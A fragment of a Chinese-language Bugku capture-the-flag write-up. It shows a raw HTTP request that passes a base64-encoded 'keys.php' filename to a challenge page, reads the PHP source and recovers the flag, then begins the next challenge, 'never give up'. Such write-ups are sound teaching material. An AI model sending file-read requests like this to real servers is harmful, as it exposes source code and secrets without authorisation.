 keys.php，别忘了编码。
keys.php 编码是 a2V5cy5waHA=
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /web11/index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
cookie:margin=margin
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 22 Apr 2020 14:49:29 GMT
Content-Type: text/html
Connection: close
Content-Length: 30
<?php $key='KEY{key_keys}'; ?>
微信号: lemon-sec
得到
KEY{key_keys}
bugku-ctf 第五题：never give up
Challenge
5165 Solves
×
never give up
100
http://123.206.87.240:8006/test/hello.php
作者：御结冰城
Flag
Submit
微信号: lemon-sec
123.206.87.240:8006/test/hello.php?id=1
火狐官方站点 新手上路 常用网址 京东商城
never never never give up !!!
微信号: lemon-sec
打开链接显示一串字符，右键查看源码，发现 1p.html
微信号: lemon-sec